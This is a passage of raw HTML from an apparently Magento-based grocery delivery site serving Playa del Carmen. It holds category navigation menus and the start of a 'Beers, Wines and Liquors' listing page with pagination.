href="https://loqsea.com/groceries/playa/supermarket/cafe-te-y-cocoa.html" ><span>Coffee, Tea and Cocoa</span></a></li></ul></li><li  class="level2 nav-1-3-12 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-lacteos.html" ><span>Eggs &amp; Dairy</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-12-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/huevos-y-sustituto-de-huevo.html" ><span>Eggs &amp; Egg Substitute</span></a></li><li  class="level3 nav-1-3-12-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/mantequilla-y-margarina.html" ><span>Butter and Margarine</span></a></li><li  class="level3 nav-1-3-12-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/quesos-suaves-y-cremosos.html" ><span>Soft &amp; Creamy Cheese</span></a></li><li  class="level3 nav-1-3-12-4 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/yoghurt-y-cremas.html" ><span>Yoghurt &amp; Creams</span></a></li></ul></li><li  class="level2 nav-1-3-13 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-fresca.html" ><span>Fresh Fruit</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-13-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/manzanas-y-peras.html" ><span>Apples &amp; Pears</span></a></li><li  class="level3 nav-1-3-13-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/platanos-y-frutas-tropicales.html" ><span>Bananas &amp; Tropical Fuits</span></a></li><li  class="level3 nav-1-3-13-3 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/frutos-del-bosque-y-uvas.html" ><span>Berries &amp; Grapes</span></a></li><li  class="level3 nav-1-3-13-4 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/citricos.html" ><span>Citrus</span></a></li><li  class="level3 nav-1-3-13-5 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/sandia-durazno-y-mas.html" ><span>Watermelon, Peach &amp; More</span></a></li></ul></li><li  class="level2 nav-1-3-14 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/congelados.html" ><span>Frozen</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-14-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/comida-congelada.html" ><span>Frozen Meals</span></a></li><li  class="level3 nav-1-3-14-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/fruta-y-verdura.html" ><span>Fruits &amp; Vegetables</span></a></li><li  class="level3 nav-1-3-14-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/postres-helados-y-hielo.html" ><span>Dessert, Ice Cream &amp; Ice</span></a></li></ul></li><li  class="level2 nav-1-3-15 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/alimentos-preparados.html" ><span>Prepared Foods</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-15-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/calienta-y-come.html" ><span>Heat and Eat</span></a></li><li  class="level3 nav-1-3-15-2 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/comida-etnica-y-vegetariana.html" ><span>Ethnic &amp; Vegetarian</span></a></li></ul></li><li  class="level2 nav-1-3-16 category-item parent"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-carne-y-pollo.html" ><span>Fish, Meat &amp; Poultry</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-16-1 category-item first"><a href="https://loqsea.com/groceries/playa/supermarket/pescado-fresco.html" ><span>Fresh Fish</span></a></li><li  class="level3 nav-1-3-16-2 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carne-fresca.html" ><span>Fresh Meat</span></a></li><li  class="level3 nav-1-3-16-3 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/pollo-fresco.html" ><span>Fresh Poultry</span></a></li></ul></li><li  class="level2 nav-1-3-17 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/ayuda-a-la-comunidad.html" ><span>Help the Community!</span></a></li><li  class="level2 nav-1-3-18 category-item"><a href="https://loqsea.com/groceries/supermarket/cumplea-os.html" ><span>Cumpleaños</span></a></li><li  class="level2 nav-1-3-19 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/souvenirs.html" ><span>Souvenirs</span></a></li><li  class="level2 nav-1-3-20 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/flores.html" ><span>Flowers</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa.html" ><span>Best of Playa</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/dac.html" ><span>Dac</span></a><ul class="level2 submenu"><li  class="level3 nav-1-4-1-1 category-item first parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa.html" ><span>Groceries</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-1-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/endulzantes-y-cremas.html" ><span>Sweeteners and Butters</span></a></li><li  class="level4 nav-1-4-1-1-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cereales-y-harinas.html" ><span>Cereals and Flours</span></a></li><li  class="level4 nav-1-4-1-1-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/aderezos-y-salsas.html" ><span>Dressings and Salsas</span></a></li><li  class="level4 nav-1-4-1-1-4 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/despensa/pan-pastas-y-mas.html" ><span>Bread, Pasta and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-2 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/fresh-fruit.html" ><span>Fresh Fruits</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-2-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bananas-and-tropical-fruits.html" ><span>Bananas and Tropical Fruits</span></a></li><li  class="level4 nav-1-4-1-2-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/manzanas-y-peras.html" ><span>Apples and Pears</span></a></li><li  class="level4 nav-1-4-1-2-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/frutos-del-bosque-y-uvas.html" ><span>Berries and Grapes</span></a></li><li  class="level4 nav-1-4-1-2-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/citricos.html" ><span>Citrus</span></a></li><li  class="level4 nav-1-4-1-2-5 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sandia-durazno-y-mas.html" ><span>Watermelon, Peach and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-3 category-item parent"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/vegetales-frescos.html" ><span>Fresh Vegetables</span></a><ul class="level3 submenu"><li  class="level4 nav-1-4-1-3-1 category-item first"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/lechugas-y-verdes.html" ><span>Lettuce and Greens</span></a></li><li  class="level4 nav-1-4-1-3-2 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/papas-y-camotes.html" ><span>Potatoes and Sweet Potatoes</span></a></li><li  class="level4 nav-1-4-1-3-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/tomate-y-aguacate.html" ><span>Tomato and Avocado</span></a></li><li  class="level4 nav-1-4-1-3-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/cebolla-pimiento-y-ajo.html" ><span>Onion, Pepper and Garlic</span></a></li><li  class="level4 nav-1-4-1-3-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/hierbas-frescas.html" ><span>Fresh Herbs</span></a></li><li  class="level4 nav-1-4-1-3-6 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/chiles-zanahorias-y-mas.html" ><span>Chiles, Carrots and more</span></a></li></ul></li><li  class="level3 nav-1-4-1-4 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/huevos-lacteos-y-leches.html" ><span>Eggs, Dairy and Milks</span></a></li><li  class="level3 nav-1-4-1-5 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/especias-y-condimentos.html" ><span>Spices &amp; Condiments</span></a></li><li  class="level3 nav-1-4-1-6 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/nueces-semillas-y-frutos-secos.html" ><span>Nuts, Seeds &amp; Dried Fruit</span></a></li><li  class="level3 nav-1-4-1-7 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/carnes-y-salchichoneria.html" ><span>Meat and Deli</span></a></li><li  class="level3 nav-1-4-1-8 category-item"><a href="https://loqsea.com/groceries/playa/supermarket/superfoods-y-productos-vegetales.html" ><span>Superfoods and Vegetable Products</span></a></li><li  class="level3 nav-1-4-1-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/sin-gluten.html" ><span>Gluten free</span></a></li><li  class="level3 nav-1-4-1-10 category-item last"><a href="https://loqsea.com/groceries/playa/supermarket/cuidado-personal-y-limpieza.html" ><span>Personal Care and Cleaning</span></a></li></ul></li><li  class="level2 nav-1-4-2 category-item"><a href="https://loqsea.com/groceries/supermarket/la-chuleta.html" ><span>La Chuleta</span></a></li><li  class="level2 nav-1-4-3 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/deli-playa.html" ><span>Deli Playa</span></a></li><li  class="level2 nav-1-4-4 category-item"><a href="https://loqsea.com/groceries/supermarket/cerveceria-akumal.html" ><span>Cervecería Akumal</span></a></li><li  class="level2 nav-1-4-5 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/das-brot.html" ><span>Das Brot</span></a></li><li  class="level2 nav-1-4-6 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/mas-cacao-artesanal.html" ><span>Más Cacao Artesanal</span></a></li><li  class="level2 nav-1-4-7 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/alimart.html" ><span>Alimart</span></a></li><li  class="level2 nav-1-4-8 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/bio-natural.html" ><span>Bio Natural</span></a></li><li  class="level2 nav-1-4-9 category-item"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/specific-store.html" ><span>Add Your Favorite Store</span></a></li><li  class="level2 nav-1-4-10 category-item last"><a href="https://loqsea.com/groceries/supermarket/lo-mejor-de-playa/local-artisanal-beer.html" ><span>Local Artisanal Beer</span></a></li></ul></li><li  class="level1 nav-1-5 category-item last parent"><a href="https://loqsea.com/groceries/playa/pharmacy.html" ><span>Pharmacy</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://loqsea.com/groceries/playa/pharmacy/antialergicos-y-antiacidos.html" ><span>Allergy Relief &amp; Antiacids</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/tos-gripe-y-fiebre.html" ><span>Cough, Flu and Fever</span></a></li><li  class="level2 nav-1-5-3 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/cuidado-de-ojos-y-oidos.html" ><span>Eye &amp; Ear Care</span></a></li><li  class="level2 nav-1-5-4 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/material-de-curacion-y-mas.html" ><span>Healing supplies and more</span></a></li><li  class="level2 nav-1-5-5 category-item"><a href="https://loqsea.com/groceries/playa/pharmacy/dolores-y-molestias.html" ><span>Aches &amp; Pains</span></a></li><li  class="level2 nav-1-5-6 category-item last"><a href="https://loqsea.com/groceries/playa/pharmacy/vitaminas.html" ><span>Vitamins</span></a></li></ul></li><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top"><a href="https://loqsea.com/groceries/pan.html"  class="level-top" ><span>Pan</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top"><a href="https://loqsea.com/groceries/totopos.html"  class="level-top" ><span>totopos</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://loqsea.com/groceries/galletas.html"  class="level-top" ><span>galletas</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://loqsea.com/groceries/pan-tortillas-y-pasteleria-tortillas-y-pan-pita-botanas-y-postres-frituras-y-dip-totopos.html"  class="level-top" ><span>pan, tortillas y pasteleria, tortillas y pan pita, botanas y postres, frituras y dip, totopos </span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://loqsea.com/groceries/frituras-y-dip.html"  class="level-top" ><span>frituras y dip</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://loqsea.com/groceries/tortillas-y-pan-pita.html"  class="level-top" ><span>tortillas y pan pita</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top"><a href="https://loqsea.com/groceries/botanas-y-postres.html"  class="level-top" ><span>botanas y postres</span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li><li  class="level0 nav-9 level-top"><a href=""  class="level-top" ><span></span></a><ul class="level0 submenu"><li class="level1 category-item ui-menu-item ui-state-disabled" role="presentation"><span>Services:</span></li><li class="level1 category-item ui-menu-item beelocal_menu" role="presentation"><a href="/acc_en" class="ui-corner-all" tabindex="-1" role="menuitem"><span>A.I. Vacation Rentals</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/groceries/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Groceries</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/chef.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Chef/Cook</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa/bartender-waiter.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Bartender/Waiter</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/restaurants/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Restaurants</span></a></li><li class="level1 category-item ui-menu-item" role="presentation"><a href="/services/playa.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>More Services</span></a></li></ul></li> <li class="nav item home-link" role="presentation"><a href="https://loqsea.com/eng" class="ui-corner-all" tabindex="-1" role="menuitem">HOME</a></li></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">      <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-groceries">  <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/default/estados-unidos.png' title="Grc Inglés " alt=" Grc Inglés "/></span>  <span></span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown" style="min-width:auto">    <li class="view-despensa switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/stores\/store\/redirect\/","data":{"___store":"despensa","___from_store":"groceries","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2Rlc3BlbnNhL3N1cGVybWFya2V0L2NlcnZlemFzLXZpbm9zLWxpY29yZXMuaHRtbA,,"}}'>   <span class="flag"><img class="flag-image" style="height: 32px; width: 32px;vertical-align: middle;" src='https://loqsea.com/media/bssstoresflags/stores/18/mexico_18277.png' title="Grc Español" alt="Grc Español"/></span>  </a></li>  </ul></div></div>     <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-USD"><span>USD - US Dollar</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">  <li class="currency-MXN switcher-option"><a href="#" data-post='{"action":"https:\/\/loqsea.com\/groceries\/directory\/currency\/switch\/","data":{"currency":"MXN","uenc":"aHR0cHM6Ly9sb3FzZWEuY29tL2dyb2Nlcmllcy9zdXBlcm1hcmtldC9jZXJ2ZXphcy12aW5vcy1saWNvcmVzLmh0bWw,"}}'>MXN - Mexican Peso</a></li>    </ul></div></div></div></div></div></header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://loqsea.com/groceries/" title="Go to Home Page">Home</a> </li>  <li class="item category209"> <a href="https://loqsea.com/groceries/playa.html" title="">Playa</a> </li>  <li class="item category15"> <a href="https://loqsea.com/groceries/supermarket.html" title="">Supermarket</a> </li>  <li class="item category182"> <strong>Beers, Wines and Liquors</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Beers, Wines and Liquors</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main">    <div class="categories_grc" id="home_groceries"><div><ol class="category_list">  <li class="category_item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores/vino-blanco.html"><button class="action primary">White Wine</button></a></li>     <li class="category_item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/vino-tinto.html"><button class="action primary">Red Wine</button></a></li>     <li class="category_item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/cerveza.html"><button class="action primary">Beer</button></a></li>     <li class="category_item"><a href="https://loqsea.com/groceries/playa/supermarket/beers-wines-and-liquors/licores-y-mas.html"><button class="action primary">Liquors and more</button></a></li>   </ol></div></div> <div class="extra-title"><a href="https://loqsea.com/groceries/producto-extra.html"><button title="Add missing Product" class="action notice"><img src="/media/BeeLocal/writing.png" alt="Notes" title="Notes"><span>Add missing Product</span></button></a></div><input name="form_key" type="hidden" value="EdbtbdOaA0pJGabG" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/loqsea.com\/groceries\/supermarket\/cervezas-vinos-licores.html","formKey":"EdbtbdOaA0pJGabG","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">167</span> </p>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=2" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=3" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=4" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=5" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://loqsea.com/groceries/supermarket/cervezas-vinos-licores.html?p=2" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>      <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" 